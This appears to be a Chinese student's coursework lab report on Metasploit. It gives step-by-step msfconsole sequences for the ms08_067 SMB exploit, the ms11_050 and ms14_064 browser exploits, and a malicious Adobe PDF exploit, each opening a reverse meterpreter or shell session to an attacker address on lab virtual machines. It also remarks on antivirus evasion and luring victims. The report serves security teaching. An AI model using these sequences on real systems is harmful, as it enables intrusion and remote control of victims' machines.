2019-2020-2 网络对抗技术 20175330杨璟旭 Exp6 MSF基础应用

一、目录

- 基础知识

- MSF简介

- 常用命令

- 实验内容

- 1.1一个主动攻击实践:ms08_067(成功); (1分)

- 1.2 一个针对浏览器的攻击

:ms11-50(失败)、;(1分)ms14-62(成功) - 1.3 一个针对客户端的攻击:Adobe(成功);(1分)

- 1.4 成功应用任何一个辅助模块:scanner/http/ssl(成功)(0.5分)

- 实验中遇到的问题

- 基础问题回答

- 实验总结

1.基础知识

MSF简介

Metasploit是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解措施,并管理专家驱动的安全性进行评估,提供真正的安全风险情报。这些功能包括智能开发,代码审计,Web应用程序扫描,社会工程。团队合作,在Metasploit和综合报告提出了他们的发现。

常用命令

show exploits 列出metasploit框架中的所有渗透攻击模块。 show payloads 列出metasploit框架中的所有攻击载荷。 show auxiliary 列出metasploit框架中的所有辅助攻击载荷。 search name 查找metasploit框架中所有的渗透攻击和其他模块。 info 展示出制定渗透攻击或模块的相关信息。 use name 装载一个渗透攻击或模块。 LHOST 你本地可以让目标主机连接的IP地址,通常当目标主机不在同一个局域网内时,就需要是一个公共IP地址,特别为反弹式shell使用。 RHOST 远程主机或是目标主机。 set function 设置特定的配置参数(EG:设置本地或远程主机参数)。 setg function 以全局方式设置特定的配置参数(EG:设置本地或远程主机参数)。 show options 列出某个渗透攻击或模块中所有的配置参数。 show targets 列出渗透攻击所有支持的目标平台。 set target num 指定你所知道的目标的操作系统以及补丁版本类型。

2.实验内容

2.1一个主动攻击实践

2.11ms08_067(成功)



输入search ms08-067,可以看到该漏洞的渗透模块:



输入show playdols可以查看PLAYLOADS



输入show targets可以看到targets,输入0可以自动识别。

在kali输入 msconsole进入控制台输入以下命令

msf > use exploit/windows/smb/ms08_067_netapi//进入ms08_067_netapi模块

msf exploit(ms08_067_netapi) > show payloads//查看设置信息

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp //设置payload

msf exploit(ms08_067_netapi) > set LHOST 192.168.98.130 //设置攻击机回连ip

msf exploit(ms08_067_netapi) > set LPORT 5330 //设置接收端口

msf exploit(ms08_067_netapi) > set RHOST 192.168.98.132 //目标机靶机ip

msf exploit(ms08_067_netapi) > set target 0 //选择目标系统类型

msf exploit(ms08_067_netapi) > exploit //攻击



目标靶机为windows_2003_ent_sp1

攻击成功后输入ver查看版本信息:

2.2 一个针对浏览器的攻击

2.2.1 ms11_050(失败)

1.输入exit -y退出msfconsole并结束当前进程



打开msfconsole输入输入search ms11-050可以看到该漏洞的攻击模块

输入u如下命令

msf exploit(ms11_050_netapi) >use exploit/windows/browser/ms11_050_mshtml_cobjectelement//进入ms11_050_mshtml_cobjectelement模块 msf exploit(ms11_050_netapi) >set payload windows/meterpreter/reverse_tcp//设置payload msf exploit(ms11_050_netapi) >info//查看设置信息 msf exploit(ms11_050_netapi) > set LHOST 192.168.98.130 //设置攻击机回连ip msf exploit(ms11_050_netapi) > set LPORT 5330 //设置接收端口 msf exploit(ms11_050_netapi) > exploit //攻击



生成网址为http://192.168.98.130:8080/bh1RcrKoK37V

在windows xp上的ie浏览器中输入这个网址打开:

出现问题无法找到网站





2.2.2ms14-062(成功)

输入search ms14-062可以看到该漏洞的攻击模块,选择其中的exploit/windows/browser/ms14_064_ole_code_execution

输入如下命令

msf exploit(ms14_064_netapi) >use exploit/windows/browser/ms14_064_ole_code_execution//进入ms14_064_ole_code_execution模块 msf exploit(ms14_064_netapi) >set payload windows/meterpreter/reverse_tcp//设置payload msf exploit(ms14_064_netapi) >show options//查看设置信息

msf exploit(ms14_064_netapi) > set LHOST 192.168.98.130 //设置攻击机回连ip msf exploit(ms14_064_netapi) > set LPORT 5330 //设置接收端口

msf exploit(ms14_064_netapi) > exploit //攻击



生成的URL为:http://192.168.98.130:8080/usCDYS

在windows xp上的ie浏览器中输入这个网址打开:

回到kali发现回连成功:



2.3攻击客户端的实践

2.31 Adobe

输入search adobe查看adobe的漏洞攻击模块



打开MSF 输入如下命令

search adobe //查找Adobe可以利用的漏洞模块 use windows/fileformat/adobe_cooltype_sing //使用adobe_cooltype_sing漏洞模块 set payload windows/meterpreter/reverse_tcp //选择攻击载荷 set LHOST 192.168.98.130 //攻击者监听地址 set FILENAME 20175330.pdf //设置生成的文件名 exploit //运行模块

将PDF文件导入windows 7后输入back推出当前模块

输入以下命令打开监听模块

use exploit/multi/handler //进入监听模块 set payload windows/meterpreter/reverse_tcp //选择攻击载荷 set LHOST 192.168.1.7 //监听者地址 exploit //运行模块

在被攻击机打开PDF文件





2.4成功应用任何一个辅助模块

2.41

辅助模块——scanner/http/ssl

功能:解析服务器SSL证书以获取通用名称和签名算法

设置参数

输入run运行

3.实验中遇到的问题

开始我使用的是之前安装的虚拟机,所以无法进行漏洞扫描与使用,之后看学长学姐的博客找到了MSF的漏洞模块对于操作系统版本以及语言的要求,所以在网上下载了Windows Server 2003 Enterprise Edition with SP1 (English),如果须要密钥,可以以下网站找一个。

https://www.jb51.net/article/7114.htm

4.基础问题回答

(1)用自己的话解释什么是exploit,payload,encode.

exploit:启动模块,类似于run命令或者是运行程序时的./命令。

payload:攻击载荷,即通过什么样的方式进行反弹连接、创建用户、与其他系统命令的执行。

encode:用来编码的命令。通过改变payload来避免漏洞,最终目的是实现免杀。

5.离实战还缺些什么技术或步骤

在实验当中都是自己对自己的虚拟机进行入侵,所以可以知道一些在实战中很难找到的东西比如:要攻击对象的操作系统、使用的浏览器、应用软件及其版本号等等。

MSF对目标机的各个信息比如版本号的信息非常重要,须要提前对目标进行信息收集,最后再根据已经得到的信息来设计攻击方案。

除了技术方面的东西,还需要一些心理学方面的功夫,如何让别人进入你的网站,如何让别人下载自己的加壳软件都需要下功夫。

6.实验收获与感想

这次使用了MSF,感觉是一个非常方便的软件,可以让我这种菜鸟都能过一把黑客瘾,而且使用方法非常简单。在这次实验当中我发现实验难点主要在攻击机的版本上,对应不同的靶机需要不同的配置,因此提前的信息收集必不可少。这次实验中让我对MSF的应用更加熟练收获很多。